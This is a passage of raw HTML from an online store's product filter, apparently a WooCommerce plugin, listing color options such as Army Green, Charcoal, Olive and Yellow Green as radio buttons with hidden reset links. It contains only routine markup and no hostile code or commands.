                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Army Green" data-anchor="woof_n_pa_color_army-green" />

            </li>
                                    <li class="woof_term_1632 ">
                <input type="radio"  id="woof_1632_696f2d2e8781e" class="woof_radio_term woof_radio_term_1632" data-slug="battleship" data-term-id="1632" name="pa_color" value="1632"  />
                <label class="woof_radio_label " for="woof_1632_696f2d2e8781e">Battleship</label>

                <a href="#" data-name="pa_color" data-term-id="1632" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1632">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Battleship" data-anchor="woof_n_pa_color_battleship" />

            </li>
                                    <li class="woof_term_1549 ">
                <input type="radio"  id="woof_1549_696f2d2e87859" class="woof_radio_term woof_radio_term_1549" data-slug="blush" data-term-id="1549" name="pa_color" value="1549"  />
                <label class="woof_radio_label " for="woof_1549_696f2d2e87859">Blush</label>

                <a href="#" data-name="pa_color" data-term-id="1549" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1549">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blush" data-anchor="woof_n_pa_color_blush" />

            </li>
                                    <li class="woof_term_1679 ">
                <input type="radio"  id="woof_1679_696f2d2e8788d" class="woof_radio_term woof_radio_term_1679" data-slug="butter" data-term-id="1679" name="pa_color" value="1679"  />
                <label class="woof_radio_label " for="woof_1679_696f2d2e8788d">Butter</label>

                <a href="#" data-name="pa_color" data-term-id="1679" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1679">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Butter" data-anchor="woof_n_pa_color_butter" />

            </li>
                                    <li class="woof_term_1379 ">
                <input type="radio"  id="woof_1379_696f2d2e878be" class="woof_radio_term woof_radio_term_1379" data-slug="camel" data-term-id="1379" name="pa_color" value="1379"  />
                <label class="woof_radio_label " for="woof_1379_696f2d2e878be">camel</label>

                <a href="#" data-name="pa_color" data-term-id="1379" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1379">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camel" data-anchor="woof_n_pa_color_camel" />

            </li>
                                    <li class="woof_term_1336 ">
                <input type="radio"  id="woof_1336_696f2d2e878ed" class="woof_radio_term woof_radio_term_1336" data-slug="camo" data-term-id="1336" name="pa_color" value="1336"  />
                <label class="woof_radio_label " for="woof_1336_696f2d2e878ed">camo</label>

                <a href="#" data-name="pa_color" data-term-id="1336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camo" data-anchor="woof_n_pa_color_camo" />

            </li>
                                    <li class="woof_term_1680 ">
                <input type="radio"  id="woof_1680_696f2d2e8791c" class="woof_radio_term woof_radio_term_1680" data-slug="cedar" data-term-id="1680" name="pa_color" value="1680"  />
                <label class="woof_radio_label " for="woof_1680_696f2d2e8791c">Cedar</label>

                <a href="#" data-name="pa_color" data-term-id="1680" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1680">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cedar" data-anchor="woof_n_pa_color_cedar" />

            </li>
                                    <li class="woof_term_1627 ">
                <input type="radio"  id="woof_1627_696f2d2e8794a" class="woof_radio_term woof_radio_term_1627" data-slug="charcoal" data-term-id="1627" name="pa_color" value="1627"  />
                <label class="woof_radio_label " for="woof_1627_696f2d2e8794a">Charcoal</label>

                <a href="#" data-name="pa_color" data-term-id="1627" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1627">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal" data-anchor="woof_n_pa_color_charcoal" />

            </li>
                                    <li class="woof_term_1151 ">
                <input type="radio"  id="woof_1151_696f2d2e8797a" class="woof_radio_term woof_radio_term_1151" data-slug="charcoal-grey" data-term-id="1151" name="pa_color" value="1151"  />
                <label class="woof_radio_label " for="woof_1151_696f2d2e8797a">Charcoal/Grey</label>

                <a href="#" data-name="pa_color" data-term-id="1151" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1151">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal/Grey" data-anchor="woof_n_pa_color_charcoal-grey" />

            </li>
                                    <li class="woof_term_1573 ">
                <input type="radio"  id="woof_1573_696f2d2e879ab" class="woof_radio_term woof_radio_term_1573" data-slug="court-purple" data-term-id="1573" name="pa_color" value="1573"  />
                <label class="woof_radio_label " for="woof_1573_696f2d2e879ab">Court Purple</label>

                <a href="#" data-name="pa_color" data-term-id="1573" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1573">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Court Purple" data-anchor="woof_n_pa_color_court-purple" />

            </li>
                                    <li class="woof_term_1223 ">
                <input type="radio"  id="woof_1223_696f2d2e879d8" class="woof_radio_term woof_radio_term_1223" data-slug="cream" data-term-id="1223" name="pa_color" value="1223"  />
                <label class="woof_radio_label " for="woof_1223_696f2d2e879d8">Cream</label>

                <a href="#" data-name="pa_color" data-term-id="1223" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1223">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cream" data-anchor="woof_n_pa_color_cream" />

            </li>
                                    <li class="woof_term_1785 ">
                <input type="radio"  id="woof_1785_696f2d2e87a04" class="woof_radio_term woof_radio_term_1785" data-slug="dark-salmon" data-term-id="1785" name="pa_color" value="1785"  />
                <label class="woof_radio_label " for="woof_1785_696f2d2e87a04">Dark Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="1785" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1785">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Salmon" data-anchor="woof_n_pa_color_dark-salmon" />

            </li>
                                    <li class="woof_term_1683 ">
                <input type="radio"  id="woof_1683_696f2d2e87a30" class="woof_radio_term woof_radio_term_1683" data-slug="denim" data-term-id="1683" name="pa_color" value="1683"  />
                <label class="woof_radio_label " for="woof_1683_696f2d2e87a30">Denim</label>

                <a href="#" data-name="pa_color" data-term-id="1683" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1683">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Denim" data-anchor="woof_n_pa_color_denim" />

            </li>
                                    <li class="woof_term_1644 ">
                <input type="radio"  id="woof_1644_696f2d2e87a5c" class="woof_radio_term woof_radio_term_1644" data-slug="desert-camo" data-term-id="1644" name="pa_color" value="1644"  />
                <label class="woof_radio_label " for="woof_1644_696f2d2e87a5c">Desert Camo</label>

                <a href="#" data-name="pa_color" data-term-id="1644" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1644">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Desert Camo" data-anchor="woof_n_pa_color_desert-camo" />

            </li>
                                    <li class="woof_term_1628 ">
                <input type="radio"  id="woof_1628_696f2d2e87a88" class="woof_radio_term woof_radio_term_1628" data-slug="genesis" data-term-id="1628" name="pa_color" value="1628"  />
                <label class="woof_radio_label " for="woof_1628_696f2d2e87a88">Genesis</label>

                <a href="#" data-name="pa_color" data-term-id="1628" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1628">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Genesis" data-anchor="woof_n_pa_color_genesis" />

            </li>
                                    <li class="woof_term_1334 ">
                <input type="radio"  id="woof_1334_696f2d2e87ab5" class="woof_radio_term woof_radio_term_1334" data-slug="light-brown" data-term-id="1334" name="pa_color" value="1334"  />
                <label class="woof_radio_label " for="woof_1334_696f2d2e87ab5">light brown</label>

                <a href="#" data-name="pa_color" data-term-id="1334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="light brown" data-anchor="woof_n_pa_color_light-brown" />

            </li>
                                    <li class="woof_term_1671 ">
                <input type="radio"  id="woof_1671_696f2d2e87af3" class="woof_radio_term woof_radio_term_1671" data-slug="linen" data-term-id="1671" name="pa_color" value="1671"  />
                <label class="woof_radio_label " for="woof_1671_696f2d2e87af3">Linen</label>

                <a href="#" data-name="pa_color" data-term-id="1671" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1671">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Linen" data-anchor="woof_n_pa_color_linen" />

            </li>
                                    <li class="woof_term_1623 ">
                <input type="radio"  id="woof_1623_696f2d2e87b1f" class="woof_radio_term woof_radio_term_1623" data-slug="military" data-term-id="1623" name="pa_color" value="1623"  />
                <label class="woof_radio_label " for="woof_1623_696f2d2e87b1f">Military</label>

                <a href="#" data-name="pa_color" data-term-id="1623" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1623">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Military" data-anchor="woof_n_pa_color_military" />

            </li>
                                    <li class="woof_term_1629 ">
                <input type="radio"  id="woof_1629_696f2d2e87b4d" class="woof_radio_term woof_radio_term_1629" data-slug="monsoon" data-term-id="1629" name="pa_color" value="1629"  />
                <label class="woof_radio_label " for="woof_1629_696f2d2e87b4d">Monsoon</label>

                <a href="#" data-name="pa_color" data-term-id="1629" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1629">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Monsoon" data-anchor="woof_n_pa_color_monsoon" />

            </li>
                                    <li class="woof_term_1619 ">
                <input type="radio"  id="woof_1619_696f2d2e87b7a" class="woof_radio_term woof_radio_term_1619" data-slug="multicolor" data-term-id="1619" name="pa_color" value="1619"  />
                <label class="woof_radio_label " for="woof_1619_696f2d2e87b7a">Multicolor</label>

                <a href="#" data-name="pa_color" data-term-id="1619" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1619">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Multicolor" data-anchor="woof_n_pa_color_multicolor" />

            </li>
                                    <li class="woof_term_1620 ">
                <input type="radio"  id="woof_1620_696f2d2e87ba8" class="woof_radio_term woof_radio_term_1620" data-slug="off-white" data-term-id="1620" name="pa_color" value="1620"  />
                <label class="woof_radio_label " for="woof_1620_696f2d2e87ba8">Off White</label>

                <a href="#" data-name="pa_color" data-term-id="1620" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1620">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Off White" data-anchor="woof_n_pa_color_off-white" />

            </li>
                                    <li class="woof_term_1634 ">
                <input type="radio"  id="woof_1634_696f2d2e87bd9" class="woof_radio_term woof_radio_term_1634" data-slug="quicksand" data-term-id="1634" name="pa_color" value="1634"  />
                <label class="woof_radio_label " for="woof_1634_696f2d2e87bd9">Quicksand</label>

                <a href="#" data-name="pa_color" data-term-id="1634" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1634">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Quicksand" data-anchor="woof_n_pa_color_quicksand" />

            </li>
                                    <li class="woof_term_1624 ">
                <input type="radio"  id="woof_1624_696f2d2e87c06" class="woof_radio_term woof_radio_term_1624" data-slug="rhinestone" data-term-id="1624" name="pa_color" value="1624"  />
                <label class="woof_radio_label " for="woof_1624_696f2d2e87c06">Rhinestone</label>

                <a href="#" data-name="pa_color" data-term-id="1624" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1624">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rhinestone" data-anchor="woof_n_pa_color_rhinestone" />

            </li>
                                    <li class="woof_term_1193 ">
                <input type="radio"  id="woof_1193_696f2d2e87c30" class="woof_radio_term woof_radio_term_1193" data-slug="sesame" data-term-id="1193" name="pa_color" value="1193"  />
                <label class="woof_radio_label " for="woof_1193_696f2d2e87c30">Sesame</label>

                <a href="#" data-name="pa_color" data-term-id="1193" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1193">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sesame" data-anchor="woof_n_pa_color_sesame" />

            </li>
                                    <li class="woof_term_1681 ">
                <input type="radio"  id="woof_1681_696f2d2e87c5f" class="woof_radio_term woof_radio_term_1681" data-slug="tan" data-term-id="1681" name="pa_color" value="1681"  />
                <label class="woof_radio_label " for="woof_1681_696f2d2e87c5f">Tan</label>

                <a href="#" data-name="pa_color" data-term-id="1681" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1681">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Tan" data-anchor="woof_n_pa_color_tan" />

            </li>
                                    <li class="woof_term_1633 ">
                <input type="radio"  id="woof_1633_696f2d2e87c8e" class="woof_radio_term woof_radio_term_1633" data-slug="torpedo" data-term-id="1633" name="pa_color" value="1633"  />
                <label class="woof_radio_label " for="woof_1633_696f2d2e87c8e">Torpedo</label>

                <a href="#" data-name="pa_color" data-term-id="1633" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1633">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Torpedo" data-anchor="woof_n_pa_color_torpedo" />

            </li>
                                    <li class="woof_term_1672 ">
                <input type="radio"  id="woof_1672_696f2d2e87cbd" class="woof_radio_term woof_radio_term_1672" data-slug="violet" data-term-id="1672" name="pa_color" value="1672"  />
                <label class="woof_radio_label " for="woof_1672_696f2d2e87cbd">Violet</label>

                <a href="#" data-name="pa_color" data-term-id="1672" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1672">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Violet" data-anchor="woof_n_pa_color_violet" />

            </li>
                                    <li class="woof_term_45 ">
                <input type="radio"  id="woof_45_696f2d2e87ce9" class="woof_radio_term woof_radio_term_45" data-slug="black" data-term-id="45" name="pa_color" value="45"  />
                <label class="woof_radio_label " for="woof_45_696f2d2e87ce9">Black</label>

                <a href="#" data-name="pa_color" data-term-id="45" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_45">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Black" data-anchor="woof_n_pa_color_black" />

            </li>
                                    <li class="woof_term_405 ">
                <input type="radio"  id="woof_405_696f2d2e87d15" class="woof_radio_term woof_radio_term_405" data-slug="heather-grey" data-term-id="405" name="pa_color" value="405"  />
                <label class="woof_radio_label " for="woof_405_696f2d2e87d15">Heather Grey</label>

                <a href="#" data-name="pa_color" data-term-id="405" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_405">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Heather Grey" data-anchor="woof_n_pa_color_heather-grey" />

            </li>
                                    <li class="woof_term_365 ">
                <input type="radio"  id="woof_365_696f2d2e87d42" class="woof_radio_term woof_radio_term_365" data-slug="taupe" data-term-id="365" name="pa_color" value="365"  />
                <label class="woof_radio_label " for="woof_365_696f2d2e87d42">Taupe</label>

                <a href="#" data-name="pa_color" data-term-id="365" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_365">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Taupe" data-anchor="woof_n_pa_color_taupe" />

            </li>
                                    <li class="woof_term_56 ">
                <input type="radio"  id="woof_56_696f2d2e87d6e" class="woof_radio_term woof_radio_term_56" data-slug="grey" data-term-id="56" name="pa_color" value="56"  />
                <label class="woof_radio_label " for="woof_56_696f2d2e87d6e">Grey</label>

                <a href="#" data-name="pa_color" data-term-id="56" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_56">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Grey" data-anchor="woof_n_pa_color_grey" />

            </li>
                                    <li class="woof_term_321 ">
                <input type="radio"  id="woof_321_696f2d2e87d9c" class="woof_radio_term woof_radio_term_321" data-slug="dark-grey" data-term-id="321" name="pa_color" value="321"  />
                <label class="woof_radio_label " for="woof_321_696f2d2e87d9c">Dark Grey</label>

                <a href="#" data-name="pa_color" data-term-id="321" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_321">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Grey" data-anchor="woof_n_pa_color_dark-grey" />

            </li>
                                    <li class="woof_term_322 ">
                <input type="radio"  id="woof_322_696f2d2e87dcb" class="woof_radio_term woof_radio_term_322" data-slug="silver" data-term-id="322" name="pa_color" value="322"  />
                <label class="woof_radio_label " for="woof_322_696f2d2e87dcb">Silver</label>

                <a href="#" data-name="pa_color" data-term-id="322" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_322">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Silver" data-anchor="woof_n_pa_color_silver" />

            </li>
                                    <li class="woof_term_323 ">
                <input type="radio"  id="woof_323_696f2d2e87df9" class="woof_radio_term woof_radio_term_323" data-slug="ash-grey" data-term-id="323" name="pa_color" value="323"  />
                <label class="woof_radio_label " for="woof_323_696f2d2e87df9">Ash Grey</label>

                <a href="#" data-name="pa_color" data-term-id="323" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_323">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ash Grey" data-anchor="woof_n_pa_color_ash-grey" />

            </li>
                                    <li class="woof_term_46 ">
                <input type="radio"  id="woof_46_696f2d2e87e28" class="woof_radio_term woof_radio_term_46" data-slug="white" data-term-id="46" name="pa_color" value="46"  />
                <label class="woof_radio_label " for="woof_46_696f2d2e87e28">White</label>

                <a href="#" data-name="pa_color" data-term-id="46" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_46">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White" data-anchor="woof_n_pa_color_white" />

            </li>
                                    <li class="woof_term_355 ">
                <input type="radio"  id="woof_355_696f2d2e87e56" class="woof_radio_term woof_radio_term_355" data-slug="white-smoke" data-term-id="355" name="pa_color" value="355"  />
                <label class="woof_radio_label " for="woof_355_696f2d2e87e56">White Smoke</label>

                <a href="#" data-name="pa_color" data-term-id="355" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_355">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White Smoke" data-anchor="woof_n_pa_color_white-smoke" />

            </li>
                                    <li class="woof_term_332 ">
                <input type="radio"  id="woof_332_696f2d2e87e84" class="woof_radio_term woof_radio_term_332" data-slug="dark-red" data-term-id="332" name="pa_color" value="332"  />
                <label class="woof_radio_label " for="woof_332_696f2d2e87e84">Dark Red</label>

                <a href="#" data-name="pa_color" data-term-id="332" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_332">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Red" data-anchor="woof_n_pa_color_dark-red" />

            </li>
                                    <li class="woof_term_333 ">
                <input type="radio"  id="woof_333_696f2d2e87eb1" class="woof_radio_term woof_radio_term_333" data-slug="maroon" data-term-id="333" name="pa_color" value="333"  />
                <label class="woof_radio_label " for="woof_333_696f2d2e87eb1">Maroon</label>

                <a href="#" data-name="pa_color" data-term-id="333" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_333">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Maroon" data-anchor="woof_n_pa_color_maroon" />

            </li>
                                    <li class="woof_term_44 ">
                <input type="radio"  id="woof_44_696f2d2e87ee2" class="woof_radio_term woof_radio_term_44" data-slug="red" data-term-id="44" name="pa_color" value="44"  />
                <label class="woof_radio_label " for="woof_44_696f2d2e87ee2">Red</label>

                <a href="#" data-name="pa_color" data-term-id="44" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_44">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Red" data-anchor="woof_n_pa_color_red" />

            </li>
                                    <li class="woof_term_363 ">
                <input type="radio"  id="woof_363_696f2d2e87f0f" class="woof_radio_term woof_radio_term_363" data-slug="fuchsia" data-term-id="363" name="pa_color" value="363"  />
                <label class="woof_radio_label " for="woof_363_696f2d2e87f0f">Fuchsia</label>

                <a href="#" data-name="pa_color" data-term-id="363" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_363">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Fuchsia" data-anchor="woof_n_pa_color_fuchsia" />

            </li>
                                    <li class="woof_term_338 ">
                <input type="radio"  id="woof_338_696f2d2e87f3c" class="woof_radio_term woof_radio_term_338" data-slug="dark-green" data-term-id="338" name="pa_color" value="338"  />
                <label class="woof_radio_label " for="woof_338_696f2d2e87f3c">Dark Green</label>

                <a href="#" data-name="pa_color" data-term-id="338" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_338">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Green" data-anchor="woof_n_pa_color_dark-green" />

            </li>
                                    <li class="woof_term_340 ">
                <input type="radio"  id="woof_340_696f2d2e87f6a" class="woof_radio_term woof_radio_term_340" data-slug="sea-green" data-term-id="340" name="pa_color" value="340"  />
                <label class="woof_radio_label " for="woof_340_696f2d2e87f6a">Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="340" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_340">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sea Green" data-anchor="woof_n_pa_color_sea-green" />

            </li>
                                    <li class="woof_term_342 ">
                <input type="radio"  id="woof_342_696f2d2e87f95" class="woof_radio_term woof_radio_term_342" data-slug="dark-olive-green" data-term-id="342" name="pa_color" value="342"  />
                <label class="woof_radio_label " for="woof_342_696f2d2e87f95">Dark Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="342" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_342">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Olive Green" data-anchor="woof_n_pa_color_dark-olive-green" />

            </li>
                                    <li class="woof_term_373 ">
                <input type="radio"  id="woof_373_696f2d2e87fc0" class="woof_radio_term woof_radio_term_373" data-slug="olive-green" data-term-id="373" name="pa_color" value="373"  />
                <label class="woof_radio_label " for="woof_373_696f2d2e87fc0">Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="373" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_373">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive Green" data-anchor="woof_n_pa_color_olive-green" />

            </li>
                                    <li class="woof_term_376 ">
                <input type="radio"  id="woof_376_696f2d2e87fec" class="woof_radio_term woof_radio_term_376" data-slug="olive" data-term-id="376" name="pa_color" value="376"  />
                <label class="woof_radio_label " for="woof_376_696f2d2e87fec">Olive</label>

                <a href="#" data-name="pa_color" data-term-id="376" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_376">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive" data-anchor="woof_n_pa_color_olive" />

            </li>
                                    <li class="woof_term_344 ">
                <input type="radio"  id="woof_344_696f2d2e88017" class="woof_radio_term woof_radio_term_344" data-slug="metallic-green" data-term-id="344" name="pa_color" value="344"  />
                <label class="woof_radio_label " for="woof_344_696f2d2e88017">Metallic Green</label>

                <a href="#" data-name="pa_color" data-term-id="344" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_344">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Metallic Green" data-anchor="woof_n_pa_color_metallic-green" />

            </li>
                                    <li class="woof_term_341 ">
                <input type="radio"  id="woof_341_696f2d2e88042" class="woof_radio_term woof_radio_term_341" data-slug="dark-sea-green" data-term-id="341" name="pa_color" value="341"  />
                <label class="woof_radio_label " for="woof_341_696f2d2e88042">Dark Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="341" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_341">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Sea Green" data-anchor="woof_n_pa_color_dark-sea-green" />

            </li>
                                    <li class="woof_term_36 ">
                <input type="radio"  id="woof_36_696f2d2e8806d" class="woof_radio_term woof_radio_term_36" data-slug="green" data-term-id="36" name="pa_color" value="36"  />
                <label class="woof_radio_label " for="woof_36_696f2d2e8806d">Green</label>

                <a href="#" data-name="pa_color" data-term-id="36" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_36">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green" data-anchor="woof_n_pa_color_green" />

            </li>
                                    <li class="woof_term_339 ">
                <input type="radio"  id="woof_339_696f2d2e8809a" class="woof_radio_term woof_radio_term_339" data-slug="light-green" data-term-id="339" name="pa_color" value="339"  />
                <label class="woof_radio_label " for="woof_339_696f2d2e8809a">Light Green</label>

                <a href="#" data-name="pa_color" data-term-id="339" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_339">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Green" data-anchor="woof_n_pa_color_light-green" />

            </li>
                                    <li class="woof_term_343 ">
                <input type="radio"  id="woof_343_696f2d2e880dc" class="woof_radio_term woof_radio_term_343" data-slug="yellow-green" data-term-id="343" name="pa_color" value="343"  />
                <label class="woof_radio_label " for="woof_343_696f2d2e880dc">Yellow Green</label>

                <a href="#" data-name="pa_color" data-term-id="343" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_343">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow Green" data-anchor="woof_n_pa_color_yellow-green" />

            </li>
                                    <li class="woof_term_350 ">
